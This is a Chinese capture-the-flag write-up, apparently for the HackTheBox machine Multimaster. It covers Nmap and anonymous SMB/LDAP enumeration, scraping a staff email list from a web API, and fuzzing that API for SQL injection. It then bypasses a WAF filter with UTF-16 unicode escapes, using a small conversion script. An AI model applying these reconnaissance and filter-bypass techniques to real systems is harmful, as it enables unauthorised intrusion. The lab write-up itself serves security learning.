Nmap扫描
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-08 02:52 EST
Stats: 0:00:51 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 55.85% done; ETC: 02:54 (0:00:40 remaining)
Nmap scan report for 10.129.95.200
Host is up (0.50s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: MegaCorp
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-08 08:00:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGACORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: MEGACORP
| NetBIOS_Domain_Name: MEGACORP
| NetBIOS_Computer_Name: MULTIMASTER
| DNS_Domain_Name: MEGACORP.LOCAL
| DNS_Computer_Name: MULTIMASTER.MEGACORP.LOCAL
| DNS_Tree_Name: MEGACORP.LOCAL
| Product_Version: 10.0.14393
|_ System_Time: 2023-02-08T08:01:35+00:00
| ssl-cert: Subject: commonName=MULTIMASTER.MEGACORP.LOCAL
| Not valid before: 2023-02-07T07:53:45
|_Not valid after: 2023-08-09T07:53:45
|_ssl-date: 2023-02-08T08:02:15+00:00; +6m59s from scanner time.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|2012|2008|10 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_10:1607
Aggressive OS guesses: Microsoft Windows Server 2016 (91%), Microsoft Windows Server 2012 (85%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows 10 1607 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: MULTIMASTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 1h42m59s, deviation: 3h34m41s, median: 6m58s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: MULTIMASTER
| NetBIOS computer name: MULTIMASTER\x00
| Domain name: MEGACORP.LOCAL
| Forest name: MEGACORP.LOCAL
| FQDN: MULTIMASTER.MEGACORP.LOCAL
|_ System time: 2023-02-08T00:01:35-08:00
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-02-08T08:01:36
|_ start_date: 2023-02-08T07:53:52
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 567.85 ms 10.10.16.1
2 567.91 ms 10.129.95.200
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 191.75 seconds
通过Nmap扫描发现这是一台Windows Server 2016域控服务器开放了
IIS 80端口,域名是MEGACORP.LOCAL

尝试使用windapsearch.py匿名访问Ldap
命令:python3 windapsearch.py -U --full --dc-ip 10.129.95.200
匿名访问失败

使用smbclient匿名访问SMB
命令:smbclient -N -L //10.129.95.200
SMB匿名访问失败
rpcclient匿名rpc
命令:rpcclient -U '' -N 10.129.95.200
没有权限

没有可以匿名访问的东西查看80端口内容
空搜索会返回成员信息,使用Burp抓包后可以看到成员邮箱。


json返回信息:
{"id":1,"name":"Sarina Bauer","position":"Junior Developer","email":"sbauer@megacorp.htb","src":"sbauer.jpg"},{"id":2,"name":"Octavia Kent","position":"Senior Consultant","email":"okent@megacorp.htb","src":"okent.jpg"},{"id":3,"name":"Christian Kane","position":"Assistant Manager","email":"ckane@megacorp.htb","src":"ckane.jpg"},{"id":4,"name":"Kimberly Page","position":"Financial Analyst","email":"kpage@megacorp.htb","src":"kpage.jpg"},{"id":5,"name":"Shayna Stafford","position":"HR Manager","email":"shayna@megacorp.htb","src":"shayna.jpg"},{"id":6,"name":"James Houston","position":"QA Lead","email":"james@megacorp.htb","src":"james.jpg"},{"id":7,"name":"Connor York","position":"Web Developer","email":"cyork@megacorp.htb","src":"cyork.jpg"},{"id":8,"name":"Reya Martin","position":"Tech Support","email":"rmartin@megacorp.htb","src":"rmartin.jpg"},{"id":9,"name":"Zac Curtis","position":"Junior Analyst","email":"zac@magacorp.htb","src":"zac.jpg"},{"id":10,"name":"Jorden Mclean","position":"Full-Stack Developer","email":"jorden@megacorp.htb","src":"jorden.jpg"},{"id":11,"name":"Alyx Walters","position":"Automation Engineer","email":"alyx@megacorp.htb","src":"alyx.jpg"},{"id":12,"name":"Ian Lee","position":"Internal Auditor","email":"ilee@megacorp.htb","src":"ilee.jpg"},{"id":13,"name":"Nikola Bourne","position":"Head of Accounts","email":"nbourne@megacorp.htb","src":"nbourne.jpg"},{"id":14,"name":"Zachery Powers","position":"Credit Analyst","email":"zpowers@megacorp.htb","src":"zpowers.jpg"},{"id":15,"name":"Alessandro Dominguez","position":"Senior Web Developer","email":"aldom@megacorp.htb","src":"aldom.jpg"},{"id":16,"name":"MinatoTW","position":"CEO","email":"minato@megacorp.htb","src":"minato.jpg"},{"id":17,"name":"egre55","position":"CEO","email":"egre55@megacorp.htb","src":"egre55.jpg"}
域成员名单:
sbauer@megacorp.htb
okent@megacorp.htb
ckane@megacorp.htb
kpage@megacorp.htb
shayna@megacorp.htb
james@megacorp.htb
cyork@megacorp.htb
rmartin@megacorp.htb
zac@magacorp.htb
jorden@megacorp.htb
alyx@megacorp.htb
ilee@megacorp.htb
nbourne@megacorp.htb
zpowers@megacorp.htb
zpowers@megacorp.htb
minato@megacorp.htb
egre55@megacorp.htb
发现一个搜索功能尝试下wfuzz能不能fuzz出东西,这里使用鸭王的字典。
https://github.com/TheKingOfDuck/fuzzDicts
https://github.com/TheKingOfDuck/fuzzDicts/blob/master/sqlDict/sql.txt
Burp抓包内容

命令:wfuzz -c -u http://10.129.95.200/api/getColleagues -w /home/kali/Desktop/wfuzz/sql.txt -d '{"name":"FUZZ"}' -H 'Content-Type: application/json;charset=utf-8' -t 1

发现会出现403的情况使用Burp看一下

说明存在过滤,有可能存在sql注入使用sqlmap尝试一下发现没有sql注入

这里Burp手动看一下,这个是JSON格式的数据JSON支持很多种编码方式,UTF-8、UTF-16、UTF-32
默认的情况下是UTF-8,看看使用UTF-16的方式能否绕过过滤。

发现返回null说明可能存在sql注入继续尝试,json格式的UTF-16查询
使用如下脚本转换UTF-16格式
input=raw_input('> ').strip()
utf=[]
for i in input:
utf.append("\\u00"+hex(ord(i)).split('x')[1])
print ''.join([i for i in utf])

也可以使用CyberChef下面的Escape Unicode Characters模块进行转换
https://gchq.github.io/CyberChef
